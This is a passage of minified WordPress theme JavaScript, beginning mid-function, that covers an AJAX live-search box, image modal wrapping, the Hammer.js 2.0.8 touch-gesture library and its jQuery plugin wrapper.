38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):
jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},
hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:
tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>
tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&
jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();
""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href"),d=a.attr("src").match(/-\d+[Xx]\d+\./);d?(d=d.pop(),d=a.attr("src").replace(d,
".")):d=a.attr("src");c!==d||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),f=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:f}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),f=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:f}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=a.attr("src"),d=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}})});var tdModalImageLastEl="";
!function(a,b,c,d){function f(a,b,c){return setTimeout(t(a,c),b)}function e(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function m(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=Error("get-stack-trace");c=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,
"{anonymous}()@"):"Unknown Stack Trace";var d=a.console&&(a.console.warn||a.console.log);return d&&d.call(a.console,e,c),b.apply(this,arguments)}}function n(a,b,c){var d=b.prototype;b=a.prototype=Object.create(d);b.constructor=a;b._super=d;c&&F(b,c)}function t(a,b){return function(){return a.apply(b,arguments)}}function H(a,b){return typeof a==Ia?a.apply(b?b[0]||d:d,b):a}function y(a,b,c){g(L(b),function(b){a.addEventListener(b,c,!1)})}function z(a,b,c){g(L(b),function(b){a.removeEventListener(b,
c,!1)})}function I(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function L(a){return a.trim().split(/\s+/g)}function R(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function qa(a){return Array.prototype.slice.call(a,0)}function Y(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];0>R(e,g)&&d.push(a[f]);e[f]=g;f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function G(a,b){for(var c,
e,f=b[0].toUpperCase()+b.slice(1),g=0;g<x.length;){if(c=x[g],e=c?c+f:b,e in a)return e;g++}return d}function fa(b){b=b.ownerDocument||b;return b.defaultView||b.parentWindow||a}function C(a,b){var c=this;this.manager=a;this.callback=b;this.element=a.element;this.target=a.options.inputTarget;this.domHandler=function(b){H(a.options.enable,[a])&&c.handler(b)};this.init()}function r(a){var b=a.options.inputClass;return new (b?b:Ka?h:Da?w:Ja?Z:v)(a,D)}function D(a,b,c){var e=c.pointers.length;var f=c.changedPointers.length;
var g=b&V&&0===e-f;e=b&(T|aa)&&0===e-f;c.isFirst=!!g;c.isFinal=!!e;g&&(a.session={});c.eventType=b;b=a.session;g=c.pointers;e=g.length;b.firstInput||(b.firstInput=ha(c));1<e&&!b.firstMultiple?b.firstMultiple=ha(c):1===e&&(b.firstMultiple=!1);f=b.firstInput;var W=(e=b.firstMultiple)?e.center:f.center;var m=c.center=na(g);c.timeStamp=M();c.deltaTime=c.timeStamp-f.timeStamp;c.angle=N(W,m);c.distance=da(W,m);f=c.center;W=b.offsetDelta||{};m=b.prevDelta||{};var h=b.prevInput||{};c.eventType!==V&&h.eventType!==
T||(m=b.prevDelta={x:h.deltaX||0,y:h.deltaY||0},W=b.offsetDelta={x:f.x,y:f.y});c.deltaX=m.x+(f.x-W.x);c.deltaY=m.y+(f.y-W.y);c.offsetDirection=l(c.deltaX,c.deltaY);W=c.deltaTime;f=c.deltaX/W||0;W=c.deltaY/W||0;c.overallVelocityX=f;c.overallVelocityY=W;c.overallVelocity=sa(f)>sa(W)?f:W;e?(f=e.pointers,f=da(g[0],g[1],wa)/da(f[0],f[1],wa)):f=1;c.scale=f;e?(e=e.pointers,g=N(g[1],g[0],wa)+N(e[1],e[0],wa)):g=0;c.rotation=g;c.maxPointers=b.prevInput?c.pointers.length>b.prevInput.maxPointers?c.pointers.length:
b.prevInput.maxPointers:c.pointers.length;W=b.lastInterval||c;g=c.timeStamp-W.timeStamp;c.eventType!=aa&&(g>ja||W.velocity===d)?(f=c.deltaX-W.deltaX,W=c.deltaY-W.deltaY,m=f/g||0,h=W/g||0,g=m,e=h,m=sa(m)>sa(h)?m:h,f=l(f,W),b.lastInterval=c):(m=W.velocity,g=W.velocityX,e=W.velocityY,f=W.direction);c.velocity=m;c.velocityX=g;c.velocityY=e;c.direction=f;b=a.element;I(c.srcEvent.target,b)&&(b=c.srcEvent.target);c.target=b;a.emit("hammer.input",c);a.recognize(c);a.session.prevInput=c}function ha(a){for(var b=
[],c=0;c<a.pointers.length;)b[c]={clientX:ia(a.pointers[c].clientX),clientY:ia(a.pointers[c].clientY)},c++;return{timeStamp:M(),pointers:b,center:na(b),deltaX:a.deltaX,deltaY:a.deltaY}}function na(a){var b=a.length;if(1===b)return{x:ia(a[0].clientX),y:ia(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:ia(c/b),y:ia(d/b)}}function l(a,b){return a===b?ta:sa(a)>=sa(b)?0>a?ca:ea:0>b?ua:ya}function da(a,b,c){c||(c=Ea);var d=b[c[0]]-a[c[0]];a=b[c[1]]-a[c[1]];return Math.sqrt(d*
d+a*a)}function N(a,b,c){c||(c=Ea);return 180*Math.atan2(b[c[1]]-a[c[1]],b[c[0]]-a[c[0]])/Math.PI}function v(){this.evEl=Qa;this.evWin=bb;this.pressed=!1;C.apply(this,arguments)}function h(){this.evEl=Wa;this.evWin=Xa;C.apply(this,arguments);this.store=this.manager.session.pointerEvents=[]}function B(){this.evTarget=fb;this.evWin=db;this.started=!1;C.apply(this,arguments)}function w(){this.evTarget=hb;this.targetIds={};C.apply(this,arguments)}function k(a,b){var c=qa(a.touches),d=this.targetIds;if(b&
(V|la)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e;a=qa(a.changedTouches);var f=[],g=this.target;if(e=c.filter(function(a){return I(a.target,g)}),b===V)for(c=0;c<e.length;)d[e[c].identifier]=!0,c++;for(c=0;c<a.length;)d[a[c].identifier]&&f.push(a[c]),b&(T|aa)&&delete d[a[c].identifier],c++;return f.length?[Y(e.concat(f),"identifier",!0),f]:void 0}function Z(){C.apply(this,arguments);var a=t(this.handler,this);this.touch=new w(this.manager,a);this.mouse=new v(this.manager,a);this.primaryTouch=
null;this.lastTouches=[]}function Ua(a){a=a.changedPointers[0];if(a.identifier===this.primaryTouch){var b={x:a.clientX,y:a.clientY};this.lastTouches.push(b);var c=this.lastTouches;setTimeout(function(){var a=c.indexOf(b);-1<a&&c.splice(a,1)},ib)}}function Ta(a,b){this.manager=a;this.set(b)}function ab(a){if(-1<a.indexOf(Ca))return Ca;var b=-1<a.indexOf(Ma),c=-1<a.indexOf(Na);return b&&c?Ca:b||c?b?Ma:Na:-1<a.indexOf(Pa)?Pa:$a}function E(a){this.options=F({},this.defaults,a||{});this.id=P++;this.manager=
null;a=this.options.enable;this.options.enable=a===d?!0:a;this.state=Ra;this.simultaneous={};this.requireFail=[]}function Q(a){return a&Oa?"cancel":a&za?"end":a&Fa?"move":a&oa?"start":""}function Aa(a){return a==ya?"down":a==ua?"up":a==ca?"left":a==ea?"right":""}function u(a,b){return(b=b.manager)?b.get(a):a}function A(){E.apply(this,arguments)}function q(){A.apply(this,arguments);this.pY=this.pX=null}function Ba(){A.apply(this,arguments)}function p(){E.apply(this,arguments);this._input=this._timer=
null}function J(){A.apply(this,arguments)}function K(){A.apply(this,arguments)}function O(){E.apply(this,arguments);this.pCenter=this.pTime=!1;this._input=this._timer=null;this.count=0}function S(a,b){b=b||{};var c=b.recognizers;return b.recognizers=c===d?S.defaults.preset:c,new X(a,b)}function X(a,b){this.options=F({},S.defaults,b||{});this.options.inputTarget=this.options.inputTarget||a;this.handlers={};this.session={};this.recognizers=[];this.oldCssProps={};this.element=a;this.input=r(this);this.touchAction=
new Ta(this,this.options.touchAction);Ga(this,!0);g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]);a[3]&&b.requireFailure(a[3])},this)}function Ga(a,b){var c=a.element;if(c.style){var d;g(a.options.cssProps,function(e,f){d=G(c.style,f);b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""});b||(a.oldCssProps={})}}function Ha(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0);d.gesture=c;c.target.dispatchEvent(d)}var x=" webkit Moz MS ms o".split(" "),
ba=b.createElement("div"),Ia="function",ia=Math.round,sa=Math.abs,M=Date.now;var F="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var va=m(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),
U=m(function(a,b){return va(a,b,!0)},"merge","Use `assign`."),P=1,ma=/mobile|tablet|ip(ad|hone|od)|android/i,Ja="ontouchstart"in a,Ka=G(a,"PointerEvent")!==d,Da=Ja&&ma.test(navigator.userAgent),ja=25,V=1,la=2,T=4,aa=8,ta=1,ca=2,ea=4,ua=8,ya=16,ka=ca|ea,ra=ua|ya,pa=ka|ra,Ea=["x","y"],wa=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&y(this.element,this.evEl,this.domHandler);this.evTarget&&y(this.target,this.evTarget,this.domHandler);this.evWin&&y(fa(this.element),
this.evWin,this.domHandler)},destroy:function(){this.evEl&&z(this.element,this.evEl,this.domHandler);this.evTarget&&z(this.target,this.evTarget,this.domHandler);this.evWin&&z(fa(this.element),this.evWin,this.domHandler)}};var La={mousedown:V,mousemove:la,mouseup:T},Qa="mousedown",bb="mousemove mouseup";n(v,C,{handler:function(a){var b=La[a.type];b&V&&0===a.button&&(this.pressed=!0);b&la&&1!==a.which&&(b=T);this.pressed&&(b&T&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],
pointerType:"mouse",srcEvent:a}))}});var Va={pointerdown:V,pointermove:la,pointerup:T,pointercancel:aa,pointerout:aa},cb={2:"touch",3:"pen",4:"mouse",5:"kinect"},Wa="pointerdown",Xa="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Wa="MSPointerDown",Xa="MSPointerMove MSPointerUp MSPointerCancel");n(h,C,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms","");d=Va[d];var e=cb[a.pointerType]||a.pointerType,f="touch"==e,g=R(b,a.pointerId,"pointerId");
d&V&&(0===a.button||f)?0>g&&(b.push(a),g=b.length-1):d&(T|aa)&&(c=!0);0>g||(b[g]=a,this.callback(this.manager,d,{pointers:b,changedPointers:[a],pointerType:e,srcEvent:a}),c&&b.splice(g,1))}});var eb={touchstart:V,touchmove:la,touchend:T,touchcancel:aa},fb="touchstart",db="touchstart touchmove touchend touchcancel";n(B,C,{handler:function(a){var b=eb[a.type];if(b===V&&(this.started=!0),this.started){var c=qa(a.touches);var d=qa(a.changedTouches);d=(b&(T|aa)&&(c=Y(c.concat(d),"identifier",!0)),[c,d]);
b&(T|aa)&&0===d[0].length-d[1].length&&(this.started=!1);this.callback(this.manager,b,{pointers:d[0],changedPointers:d[1],pointerType:"touch",srcEvent:a})}}});var gb={touchstart:V,touchmove:la,touchend:T,touchcancel:aa},hb="touchstart touchmove touchend touchcancel";n(w,C,{handler:function(a){var b=gb[a.type],c=k.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:"touch",srcEvent:a})}});var ib=2500;n(Z,C,{handler:function(a,b,c){var d="touch"==c.pointerType,
e="mouse"==c.pointerType;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)b&V?(this.primaryTouch=c.changedPointers[0].identifier,Ua.call(this,c)):b&(T|aa)&&Ua.call(this,c);else{if(d=e)a:{d=c.srcEvent.clientX;e=c.srcEvent.clientY;for(var f=0;f<this.lastTouches.length;f++){var g=this.lastTouches[f],m=Math.abs(e-g.y);if(25>=Math.abs(d-g.x)&&25>=m){d=!0;break a}}d=!1}if(d)return}this.callback(a,b,c)}},destroy:function(){this.touch.destroy();this.mouse.destroy()}});var Ya=G(ba.style,
"touchAction"),Za=Ya!==d,$a="auto",Pa="manipulation",Ca="none",Ma="pan-x",Na="pan-y",Sa=function(){if(!Za)return!1;var b={},c=a.CSS&&a.CSS.supports;return"auto;manipulation;pan-y;pan-x;pan-x pan-y;none".split(";").forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}();Ta.prototype={set:function(a){"compute"==a&&(a=this.compute());Za&&this.manager.element.style&&Sa[a]&&(this.manager.element.style[Ya]=a);this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},
compute:function(){var a=[];return g(this.manager.recognizers,function(b){H(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),ab(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=-1<d.indexOf(Ca)&&!Sa[Ca],f=-1<d.indexOf(Na)&&!Sa[Na];d=-1<d.indexOf(Ma)&&!Sa[Ma];if(e){var g=2>a.distance,m=250>a.deltaTime;if(1===a.pointers.length&&g&&m)return}return d&&f?void 0:e||f&&c&ka||d&&c&
ra?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0;a.preventDefault()}};var Ra=1,oa=2,Fa=4,za=8,xa=za,Oa=16;E.prototype={defaults:{},set:function(a){return F(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(e(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=u(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return e(a,"dropRecognizeWith",this)?this:(a=u(a,
this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(e(a,"requireFailure",this))return this;var b=this.requireFail;return a=u(a,this),-1===R(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(e(a,"dropRequireFailure",this))return this;a=u(a,this);a=R(this.requireFail,a);return-1<a&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,
a)}var c=this,d=this.state;za>d&&b(c.options.event+Q(d));b(c.options.event);a.additionalEvent&&b(a.additionalEvent);d>=za&&b(c.options.event+Q(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=32)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(32|Ra)))return!1;a++}return!0},recognize:function(a){a=F({},a);return H(this.options.enable,[this,a])?(this.state&(xa|Oa|32)&&(this.state=Ra),this.state=this.process(a),void(this.state&(oa|
Fa|za|Oa)&&this.tryEmit(a))):(this.reset(),void(this.state=32))},process:function(a){},getTouchAction:function(){},reset:function(){}};n(A,E,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(oa|Fa);a=this.attrTest(a);return d&&(c&aa||!a)?b|Oa:d||a?c&T?b|za:b&oa?b|Fa:oa:32}});n(q,A,{defaults:{event:"pan",threshold:10,pointers:1,direction:pa},getTouchAction:function(){var a=this.options.direction,
b=[];return a&ka&&b.push(Na),a&ra&&b.push(Ma),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&ka?(e=0===f?ta:0>f?ca:ea,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?ta:0>g?ua:ya,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return A.prototype.attrTest.call(this,a)&&(this.state&oa||!(this.state&oa)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX;
this.pY=a.deltaY;var b=Aa(a.direction);b&&(a.additionalEvent=this.options.event+b);this._super.emit.call(this,a)}});n(Ba,A,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&oa)},emit:function(a){1!==a.scale&&(a.additionalEvent=this.options.event+(1>a.scale?"in":"out"));this._super.emit.call(this,a)}});n(p,E,{defaults:{event:"press",pointers:1,
time:251,threshold:9},getTouchAction:function(){return[$a]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(T|aa)&&!e)this.reset();else if(a.eventType&V)this.reset(),this._timer=f(function(){this.state=xa;this.tryEmit()},b.time,this);else if(a.eventType&T)return xa;return 32},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===xa&&(a&&a.eventType&T?this.manager.emit(this.options.event+
"up",a):(this._input.timeStamp=M(),this.manager.emit(this.options.event,this._input)))}});n(J,A,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&oa)}});n(K,A,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ka|ra,pointers:1},getTouchAction:function(){return q.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;
return c&(ka|ra)?b=a.overallVelocity:c&ka?b=a.overallVelocityX:c&ra&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&sa(b)>this.options.velocity&&a.eventType&T},emit:function(a){var b=Aa(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a);this.manager.emit(this.options.event,a)}});n(O,E,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pa]},
process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&V&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=T)return this.failTimeout();c=this.pTime?a.timeStamp-this.pTime<b.interval:!0;d=!this.pCenter||da(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp;this.pCenter=a.center;d&&c?this.count+=1:this.count=1;this._input=a;if(0===this.count%b.taps)return this.hasRequireFailures()?
(this._timer=f(function(){this.state=xa;this.tryEmit()},b.interval,this),oa):xa}return 32},failTimeout:function(){return this._timer=f(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==xa&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});S.VERSION="2.0.8";S.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[J,{enable:!1}],[Ba,{enable:!1},
["rotate"]],[K,{direction:ka}],[q,{direction:ka},["swipe"]],[O],[O,{event:"doubletap",taps:2},["tap"]],[p]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};X.prototype={set:function(a){return F(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?2:1},recognize:function(a){var b=
this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c=this.recognizers,d=b.curRecognizer;(!d||d&&d.state&xa)&&(d=b.curRecognizer=null);for(var e=0;e<c.length;){var f=c[e];2===b.stopped||d&&f!=d&&!f.canRecognizeWith(d)?f.reset():f.recognize(a);!d&&f.state&(oa|Fa|za)&&(d=b.curRecognizer=f);e++}}},get:function(a){if(a instanceof E)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(e(a,"add",this))return this;var b=
this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(e(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers;a=R(b,a);-1!==a&&(b.splice(a,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return g(L(a),function(a){c[a]=c[a]||[];c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return g(L(a),function(a){b?c[a]&&c[a].splice(R(c[a],
b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&Ha(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length)for(b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()},a=0;a<c.length;)c[a](b),a++},destroy:function(){this.element&&Ga(this,!1);this.handlers={};this.session={};this.input.destroy();this.element=null}};F(S,{INPUT_START:V,INPUT_MOVE:la,INPUT_END:T,INPUT_CANCEL:aa,STATE_POSSIBLE:Ra,STATE_BEGAN:oa,STATE_CHANGED:Fa,STATE_ENDED:za,STATE_RECOGNIZED:xa,
STATE_CANCELLED:Oa,STATE_FAILED:32,DIRECTION_NONE:ta,DIRECTION_LEFT:ca,DIRECTION_RIGHT:ea,DIRECTION_UP:ua,DIRECTION_DOWN:ya,DIRECTION_HORIZONTAL:ka,DIRECTION_VERTICAL:ra,DIRECTION_ALL:pa,Manager:X,Input:C,TouchAction:Ta,TouchInput:w,MouseInput:v,PointerEventInput:h,TouchMouseInput:Z,SingleTouchInput:B,Recognizer:E,AttrRecognizer:A,Tap:O,Pan:q,Swipe:K,Pinch:Ba,Rotate:J,Press:p,on:y,off:z,each:g,merge:U,extend:va,assign:F,inherit:n,bindFn:t,prefixed:G});("undefined"!=typeof a?a:"undefined"!=typeof self?
self:{}).Hammer=S;"function"==typeof define&&define.amd?define(function(){return S}):"undefined"!=typeof module&&module.exports?module.exports=S:a[c]=S}(window,document,"Hammer");
!function(a){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],a):"object"==typeof exports?a(require("jquery"),require("hammerjs")):a(jQuery,Hammer)}(function(a,b){var c;a.fn.hammer=function(c){return this.each(function(){var d;(d=a(this)).data("hammer")||d.data("hammer",new b(d[0],c))})};b.Manager.prototype.emit=(c=b.Manager.prototype.emit,function(b,f){c.call(this,b,f);a(this.element).trigger({type:b,gesture:f})})});var tdBlocks={};
